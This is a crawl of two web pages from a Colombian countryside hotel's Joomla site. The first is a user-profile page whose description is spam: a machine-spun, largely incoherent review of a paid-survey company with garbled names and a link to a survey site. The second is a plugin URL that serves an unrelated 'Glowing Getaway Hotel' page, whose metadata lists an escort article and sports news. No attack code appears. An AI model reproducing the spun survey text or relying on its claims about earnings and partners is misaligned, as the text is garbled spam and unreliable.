

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://resplandorhotel.com/?option=com_k2&view=itemlist&task=user&id=4447
body_size: 5567
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="es-es">
<head>
  <base href="/">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta property="og:url" content="https://resplandorhotel.com/?option=com_k2&view=itemlist&task=user&id=4447">
  <meta property="og:title" content="Seven Steps To Make Money Taking Surveys Of Your">
  <meta property="og:type" content="website">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Seven Steps To Make Money Taking Surveys Of Your</title>
  <link href="/component/k2/itemlist/user/4447?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/component/k2/itemlist/user/4447?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link rel="stylesheet" href="/templates/shaper_travel/css/k2.css" type="text/css">
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css" type="text/css">
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/plugins/system/helix/css/media_queries.css" type="text/css">
  <link rel="stylesheet" href="/templates/shaper_travel/css/template.css" type="text/css">
  <link rel="stylesheet" href="/templates/shaper_travel/css/joomla.css" type="text/css">
  <link rel="stylesheet" href="/templates/shaper_travel/css/custom.css" type="text/css">
  <link rel="stylesheet" href="/templates/shaper_travel/css/modules.css" type="text/css">
  <link rel="stylesheet" href="/templates/shaper_travel/css/typography.css" type="text/css">
  <link rel="stylesheet" href="/templates/shaper_travel/css/css3.css" type="text/css">
  <link rel="stylesheet" href="/templates/shaper_travel/css/styles/style1.css" type="text/css">
  <link rel="stylesheet" href="/templates/shaper_travel/css/menu.css" type="text/css">
  <style type="text/css">
  .sp-wrap {width: 960px;}
                #sp-leftcol {width: 380px}
                #sp-rightcol { width: 380px}
                #sp-maincol {width:960px}
  #inner_content {width: 960px;}
                #sp-inset1 {width: 100px}#sp-inset2 { width: 100px}
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.6&sitepath=/" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
  <script src="/plugins/system/helix/js/equalheight.js" type="text/javascript"></script>
  <script src="/templates/shaper_travel/js/totop.js" type="text/javascript"></script>
  <script type="text/javascript">
  JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  function fixHeight_sp_userpos () {
                                        var equalizer_sp_userpos = new Equalizer(".sp-user1 > div > div,.sp-user2 > div > div,.sp-user3 > div > div").equalize("height");
                                }
                                window.addEvent ("load", function () {
                                        fixHeight_sp_userpos.delay (300);
                                });
                                window.addEvent ("resize", function () {
                                        fixHeight_sp_userpos();
                                });
  </script>
  <link href="/templates/shaper_travel/images/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body class="sp-subpage bg clearfix">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="sp-wrap clearfix">
    <div id="header" class="clearfix">
      <div class="sp-inner relative clearfix">
        <a id="logo" style="width:260px;height:100px" href="/" title="hotel"></a>
        <div id="navigation" class="clearfix">
          <div id="hornav" class="clearfix">
            <ul class="sp-menu level-0">
              <li class="menu-item active first">
                <a href="/" class="menu-item active first"><span class="menu"><span class="menu-title">Inicio</span></span></a>
              </li>
              <li class="menu-item parent">
                <a href="/el-hotel" class="menu-item parent"><span class="menu"><span class="menu-title">El Hotel</span></span></a>
                <div class="submenu">
                  <div class="submenu-wrap">
                    <div class="menu-tl">
                      <div class="menu-tr">
                        <div class="menu-tm"></div>
                      </div>
                    </div>
                    <div class="menu-l">
                      <div class="menu-r">
                        <div class="submenu-inner clearfix" style="width: 200px;">
                          <div class="megacol col1 first" style="width: 200px;">
                            <ul class="sp-menu level-1">
                              <li class="menu-item first">
                                <a href="/el-hotel/galeria" class="menu-item first"><span class="menu"><span class="menu-title">Galeria de Imagenes</span></span></a>
                              </li>
                              <li class="menu-item last">
                                <a href="/el-hotel/servicios" class="menu-item last"><span class="menu"><span class="menu-title">Servicios</span></span></a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="menu-bl">
                      <div class="menu-br">
                        <div class="menu-bm"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="menu-item parent">
                <a href="/planes" class="menu-item parent"><span class="menu"><span class="menu-title">Planes Turisticos</span></span></a>
                <div class="submenu">
                  <div class="submenu-wrap">
                    <div class="menu-tl">
                      <div class="menu-tr">
                        <div class="menu-tm"></div>
                      </div>
                    </div>
                    <div class="menu-l">
                      <div class="menu-r">
                        <div class="submenu-inner clearfix" style="width: 200px;">
                          <div class="megacol col1 first" style="width: 200px;">
                            <ul class="sp-menu level-1">
                              <li class="menu-item first">
                                <a href="/planes/planes-parques-tematicos" class="menu-item first"><span class="menu"><span class="menu-title">Planes parques tematicos</span></span></a>
                              </li>
                              <li class="menu-item">
                                <a href="/planes/planes-turismo-de-descanso" class="menu-item"><span class="menu"><span class="menu-title">Planes Turismo de Descanso</span></span></a>
                              </li>
                              <li class="menu-item last">
                                <a href="/planes/planes-turismo-de-cafetero" class="menu-item last"><span class="menu"><span class="menu-title">Planes turismo cafetero</span></span></a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="menu-bl">
                      <div class="menu-br">
                        <div class="menu-bm"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="menu-item">
                <a href="/ubicacion" class="menu-item"><span class="menu"><span class="menu-title">Ubicación</span></span></a>
              </li>
              <li class="menu-item">
                <a href="/tarifas" class="menu-item"><span class="menu"><span class="menu-title">Tarifas</span></span></a>
              </li>
              <li class="menu-item">
                <a href="/reservaciones" class="menu-item"><span class="menu"><span class="menu-title">Reservaciones</span></span></a>
              </li>
              <li class="menu-item last">
                <a href="#" class="menu-item last"><span class="menu"><span class="menu-title">Tel : 318 336 5570</span></span></a>
              </li>
            </ul>
          </div>
          <script type="text/javascript">
          //<![CDATA[
          window.addEvent('domready',function(){
                                var     limits = $(document.body);
                items_v = [], items_h = [];

                $$('div.submenu').each(function (el) {
                        if (el.getParent().getParent().hasClass('level-0')) {
                                items_v.push(el);
                        } else {
                                items_h.push(el);
                        }
                });

                new SPMenu(items_v, {
                        direction: 'LTR',
                        bound: limits,
                        fxOptions: {
                                transition: Fx.Transitions.linear,
                                duration: 300                   },
                        animation: 'slidefade',
                        mode: 'vertical',
                        offset:{x:0, y: 0}
                });

                new SPMenu(items_h, {
                        direction: 'LTR',
                        bound: limits,
                        fxOptions: {
                                transition: Fx.Transitions.linear,
                                duration: 300                   },
                        animation: 'slidefade',
                        mode: 'horizontal',
                        offset: {x: -10, y: 5}
                });
          });
          //]]>
          </script>
        </div>
      </div>
    </div>
  </div>
  <div class="clr"></div>
  <div class="sp-wrap main-bg clearfix">
    <div id="sp-userpos" class="sp-modCol3 clearfix">
      <div class="sp-inner clearfix">
        <div style="width:33.333%" class="sp-block separator">
          <div id="sp-user1" class="mod-block sp-user1 first">
            <div class="module">
              <div class="mod-wrapper-flat clearfix">
                <h3 class="header">
<span>Hotel</span> Campestre Resplandor</h3>
                <div class="custom">
                  <p><a href="/el-hotel/servicios"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/slide/Pisicna-2-banner.jpg" alt="Pisicna-2-banner"></a></p>
                  <p>Ubicado a solo 9 km del parque del cafe con hermosas instalaciones. <a style="font-size: 13px;" href="/el-hotel/servicios"><span style="font-size: 13px;"><span style="border: 1pt none windowtext; font-size: 13.5pt; padding: 0cm; line-height: 20.700000762939453px; font-family: Times, serif; color: #0292ce;">Ver mas</span></span></a></p>
                </div>
              </div>
            </div>
            <div class="gap"></div>
          </div>
        </div>
        <div style="width:33.333%" class="sp-block separator">
          <div id="sp-user2" class="mod-block sp-user2">
            <div class="module">
              <div class="mod-wrapper-flat clearfix">
                <h3 class="header">
<span>Planes</span> Turisticos</h3>
                <div class="custom">
                  <p><a href="/planes"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/slide/PLAN-AVENTURA-BANNER.jpg" alt="PLAN-AVENTURA-BANNER"></a></p>
                  <p><span style="color: #000000;">Los mejores planes turisticos todo incluido del Eje Cafetero. <a style="font-size: 13px;" href="/planes"><span style="font-size: 13px;"><span style="border: 1pt none windowtext; font-size: 13.5pt; padding: 0cm; line-height: 20.700000762939453px; font-family: Times, serif; color: #0292ce;">Ver mas</span></span></a></span><span><span style="font-size: 13.5pt; line-height: 115%; font-family: Times, serif; color: #0292ce; border: 1pt none windowtext; padding: 0cm;"><a href="/planes"><br></a></span></span></p>
                </div>
              </div>
            </div>
            <div class="gap"></div>
          </div>
        </div>
        <div style="width:33.333%" class="sp-block">
          <div id="sp-user3" class="mod-block sp-user3 last">
            <div class="module">
              <div class="mod-wrapper-flat clearfix">
                <h3 class="header">
<span>Pasadia</span> Eje Cafetero</h3>
                <div class="custom">
                  <p><a href="/tarifas"><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/slide/HOTE-BANNER.jpg" alt="HOTE-BANNER"></a></p>
                  <p><span style="color: #000000;">Disfruta un dia en familia en nuestro maravilloso hotel. <a style="font-size: 13px;" href="/tarifas"><span style="font-size: 13px;"><span style="border: 1pt none windowtext; font-size: 13.5pt; padding: 0cm; line-height: 20.700000762939453px; font-family: Times, serif; color: #0292ce;">Ver mas</span></span></a></span></p>
                </div>
              </div>
            </div>
            <div class="gap"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="content-bg clearfix">
      <div id="sp-maincol" class="clearfix">
        <div class="clr"></div>
        <div id="inner_content" class="clearfix">
          <div class="sp-component-area clearfix">
            <div class="sp-inner clearfix">
              <div id="system-message-container"></div>
              <div class="sp-component-area-inner clearfix">
                <div id="k2Container" class="userView">
                  <div class="k2FeedIcon">
                    <span>Suscribirse a este canal RSS</span>
                    <div class="clr"></div>
                  </div>
                  <div class="userBlock">
                    <img src="//www.gravatar.com/avatar/161814b7edf6447305bb226b3241d8d7?default=http%3A%2F%2Fresplandorhotel.com%2Fcomponents%2Fcom_k2%2Fimages%2Fplaceholder%2Fuser.png" alt="Seven Steps To Make Money Taking Surveys Of Your " style="width:100px; height:auto;">
                    <h2>Seven Steps To Make Money Taking Surveys Of Your</h2>
                    <div class="userDescription">
                      Respected Opinions: Can It Be The Best Paid Reviews Option?<br>
                      <br>
                      Thoughts that are valued is definitely a paid survey company where customers receive cost for answering studies. As its name advises, the business valuations client viewpoints in topic things various from athletics trend, and motor vehicles to much more serious dilemmas including the economic environment, global-warming, and politics activities. By answering research, members are paidfor opinions and their particular thoughts.<br>
                      Could It Be Only One Additional Paid Surveys Fraud?<br>
                      Investigation requires each substantial and little companies as consumers and powers respected Views Today. These businesses us online survey sites to reach away with their shoppers using online survey sites and find out the things they think of their goods.<br>
                      These are not hugely useless for businesses to establish how their items are doing available in the market. Research Now Could Be an associate in superior standing of National Questionnaire Research Organization's Authority, and they are also a joint venture partner of the Greater Business Institution.<br>
                      It is A Straightforward Set Up<br>
                      It's very easy-to join this research company that is paid. It really is not blame, along with the subscription shouldn't get paid survey longer when compared to a instant to accomplish.<br>
                      A registration variety simply fulfills out and involves essential information-such as their e-mail address. At about that level the applicant will undoubtedly be supplied many basic surveys to fill in, and it's really an excellent thought as the likelihood of acknowledgment can raise to perform these.<br>
                      After a candidate is authorized they could receive several e-mails which contain the surveys to become accomplished. Surveys so are personalized for their profile that was personalized and are delivered to registrants who've indicated an interest in certain subjects. The e-mails obtained can give an appraisal, and an idea of the information of the survey they will be paid.<br>
                      The cost amount commences to turn upwards at the personal page on their site upon finishing the study. Customers may usually create $2 - $FIVE for each review that is certified. They can make-up to $50 for specialist reviews.<br>
                      What Incentives Have You Been Eligible To<br>
                      When the payment reaches $20, a joint venture partner is eligible to a reward for which the repayment could possibly be used. The reward is composed of gift-cards or coupons from major compensate companies like HMV Lewis , Arcadia, Footwear, Argos, Amazon, Topman, Markings and Spencer, Tesco, and Marriott.<br>
                      Ofcourse, as several people need to generate, others could also need to discuss their profits. Charities such as Earth Perspective WWF, British Red Mix may receive payment from Valued Viewpoints.<br>
                      These incentives have induced a serious stir and several imagined it is many only a Respected Thoughts con. The biggest complaint by some associates is the fact that they do not get a satisfactory amount of reviews.<br>
                      Of course, this means they CAn't generate a big revenue with Appreciated Viewpoints. Because individuals associates are perhaps not capable for that almost all studies supplied this is simply.<br>
                      Study is time-consuming dear and. Selected users do not consider them significantly or may not response the research genuinely.<br>
                      As a result leads to files that is wrong being delivered towards the organization. So the info accumulated could possibly be skewed by these dubious submissions.<br>
                      However in terms of shipping of transaction, Appreciated Views is apparently rated remarkably by its readers. So if you can qualify to consider reviews that are adequate, this paid study method may and certainly will provide you with the opportunity to make a several more greenbacks operating part-time from your home.
                    </div>
                    <div class="userAdditionalInfo">
                      <span class="userURL">URL del sitio web: http://www.paidsurveys2015.com</span>
                    </div>
                    <div class="clr"></div>
                    <div class="clr"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="clr"></div>
      </div>
    </div>
    <div id="sp-footer" class="clearfix">
      <div class="sp-inner">
        <div class="cp">
          Copyright © 2022 Hotel Resplandor. Todos los derechos reservados| <span class="designed-by">Contáctenos: 318 336 55 70 | 315 401 94 95 | E mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6f1d0a1c1f030e010b001d07001b0a032f08020e0603410c0002">[email&#160;protected]</a><br></span>
        </div>
      </div>
    </div>
  </div>
<a id="topofpage" href="#" rel="nofollow">Scroll to Top</a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99ecaf74048d42b2b65115e803e859cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resplandorhotel.com/plugins/system/jcemediabox/themes/standard/popup.html
body_size: 5164
content:

<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
	<title>Glowing Getaway Hotel</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
	<meta name="keywords" content="">
	<meta name="description" content="Welcome to Glowing Getaway Hotel, your ultimate destination for a luxurious and unforgettable travel experience. Explore world-class amenities, stunning tourist attractions, and immerse yourself in the vibrant local culture. Make your stay extraordinary and create lifelong memories at Glowing Getaway Hotel.">
	<meta property="og:title" content="Glowing Getaway Hotel">
	<meta property="og:type" content="website">
	<meta property="og:website:modified_time" content="2025-12-07T16:25:13+00:00">
	<meta property="og:image" content="https://resplandorhotel.com/uploads/2025/12/an-aladinharem-with-dubai-escort-goddess-flora.webp">
	<meta property="og:url" content="https://resplandorhotel.com/">
	<meta property="og:locale" content="en_US">
	<meta property="og:description" content="Welcome to Glowing Getaway Hotel, your ultimate destination for a luxurious and unforgettable travel experience. Explore world-class amenities, stunning tourist attractions, and immerse yourself in the vibrant local culture. Make your stay extraordinary and create lifelong memories at Glowing Getaway Hotel.">
	<meta property="og:site_name" content="Glowing Getaway Hotel">
	<meta name="twitter:title" content="Glowing Getaway Hotel">
	<meta name="twitter:description" content="Welcome to Glowing Getaway Hotel, your ultimate destination for a luxurious and unforgettable travel experience. Explore world-class amenities, stunning tourist attractions, and immerse yourself in the vibrant local culture. Make your stay extraordinary and create lifelong memories at Glowing Getaway Hotel.">
	<meta name="twitter:image" content="https://resplandorhotel.com/uploads/2025/12/an-aladinharem-with-dubai-escort-goddess-flora.webp">
	<link rel="canonical" href="https://resplandorhotel.com/">
	<link rel="alternate" type="application/rss+xml" title="RSS Glowing Getaway Hotel" href="/feed/rss">
	<link rel="alternate" type="application/atom+xml" title="Atom Glowing Getaway Hotel" href="/feed/atom">

<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "CollectionPage",
    "name": "Glowing Getaway Hotel",
    "url": "https:\/\/resplandorhotel.com\/",
    "keywords": "",
    "description": "Welcome to Glowing Getaway Hotel, your ultimate destination for a luxurious and unforgettable travel experience. Explore world-class amenities, stunning tourist attractions, and immerse yourself in the vibrant local culture. Make your stay extraordinary and create lifelong memories at Glowing Getaway Hotel.",
    "inLanguage": "en-US",
    "publisher": {
        "@type": "Organization",
        "name": "Glowing Getaway Hotel",
        "url": "https:\/\/resplandorhotel.com"
    },
    "hasPart": [
        {
            "@type": "BlogPosting",
            "@id": "https:\/\/resplandorhotel.com\/an-aladinharem-with-dubai-escort-goddess-flora",
            "headline": "An Aladinharem With Dubai Escort Goddess Flora",
            "name": "An Aladinharem With Dubai Escort Goddess Flora",
            "keywords": "escort dubai, dubai escorts, dubai call girls",
            "description": "Flora is one of Dubai's most enigmatic companions, known for quiet presence over performance. This is not a guide to Dubai escorts or call girls - it's a look at the human side of a misunderstood world.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/an-aladinharem-with-dubai-escort-goddess-flora",
            "datePublished": "2025-12-07T16:25:13+00:00",
            "dateModified": "2025-12-07T16:25:13+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/an-aladinharem-with-dubai-escort-goddess-flora.webp",
                "url": "\/uploads\/2025\/12\/an-aladinharem-with-dubai-escort-goddess-flora.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/12\/thumbnail-an-aladinharem-with-dubai-escort-goddess-flora.webp",
                "url": "\/uploads\/2025\/12\/thumbnail-an-aladinharem-with-dubai-escort-goddess-flora.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback",
            "headline": "Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback",
            "name": "Broncos Crush Cowboys 44-24 as Jets Stun Bengals in Dramatic 39-38 Comeback",
            "keywords": "NFL Week 8, Bo Nix, Denver Broncos, Empower Field at Mile High, comeback win",
            "description": "The Denver Broncos crushed the Dallas Cowboys 44-24 as Bo Nix threw four TDs, while the New York Jets stunned the Bengals 39-38 in a historic comeback led by Breece Hall’s game-winning TD pass—the first by a RB since 2000.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback",
            "datePublished": "2025-11-28T23:47:25+00:00",
            "dateModified": "2025-11-28T23:47:25+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp",
                "url": "\/uploads\/2025\/11\/broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-broncos-crush-cowboys-44-24-as-jets-stun-bengals-in-dramatic-39-38-comeback.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push",
            "headline": "San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push",
            "name": "San Diego FC Lands Amahl Pellegrino in Bold Move That Ignites Playoff Push",
            "keywords": "Amahl Pellegrino, San Diego FC, San Jose Earthquakes, MLS, transfer",
            "description": "San Diego FC acquired 35-year-old Norwegian forward Amahl Pellegrino from San Jose Earthquakes for $300K in GAM, and his immediate brace in the 2025 MLS Playoffs turned him into a key figure in their championship push.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push",
            "datePublished": "2025-11-26T18:19:12+00:00",
            "dateModified": "2025-11-26T18:19:12+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp",
                "url": "\/uploads\/2025\/11\/san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-san-diego-fc-lands-amahl-pellegrino-in-bold-move-that-ignites-playoff-push.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched",
            "headline": "CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched",
            "name": "CeeDee Lamb shuts down Vegas rumors, reveals why he and George Pickens were benched",
            "keywords": "NFL, CeeDee Lamb, Dallas Cowboys, Las Vegas, curfew violation",
            "description": "CeeDee Lamb and George Pickens were benched for violating curfew before Dallas Cowboys' win over Las Vegas Raiders; Lamb denied rumors of public intoxication, while Pickens stayed private — both delivered standout performances.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched",
            "datePublished": "2025-11-24T11:16:02+00:00",
            "dateModified": "2025-11-24T11:16:02+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp",
                "url": "\/uploads\/2025\/11\/ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-ceedee-lamb-shuts-down-vegas-rumors-reveals-why-he-and-george-pickens-were-benched.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies",
            "headline": "Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies",
            "name": "Tatiana Schlossberg Reveals Terminal Leukemia Diagnosis, Criticizes Kennedy Jr.’s Healthcare Policies",
            "keywords": "leukemia diagnosis, Tatiana Schlossberg, Robert F. Kennedy Jr., Memorial Sloan Kettering, healthcare policy",
            "description": "Tatiana Schlossberg revealed her terminal leukemia diagnosis in a New Yorker essay on the 63rd anniversary of JFK’s assassination, criticizing her cousin Robert F. Kennedy Jr.’s healthcare policies for undermining cancer research at Memorial Sloan Kettering.",
            "inLanguage": "en-US",
            "url": "https:\/\/resplandorhotel.com\/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies",
            "datePublished": "2025-11-23T15:00:36+00:00",
            "dateModified": "2025-11-23T15:00:36+00:00",
            "commentCount": 0,
            "author": {
                "@type": "Person",
                "@id": "https:\/\/resplandorhotel.com\/author\/caspian-hartwell\/",
                "url": "\/author\/caspian-hartwell\/",
                "name": "Caspian Hartwell"
            },
            "image": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp",
                "url": "\/uploads\/2025\/11\/tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp",
                "width": "1280",
                "height": "720"
            },
            "thumbnail": {
                "@type": "ImageObject",
                "@id": "\/uploads\/2025\/11\/thumbnail-tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp",
                "url": "\/uploads\/2025\/11\/thumbnail-tatiana-schlossberg-reveals-terminal-leukemia-diagnosis-criticizes-kennedy-jr.-s-healthcare-policies.webp",
                "width": "640",
                "height": "480"
            }
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/resplandorhotel.com\/spurs-outlast-grizzlies-111-101-without-wembanyama-or-morant-in-nbc-return",
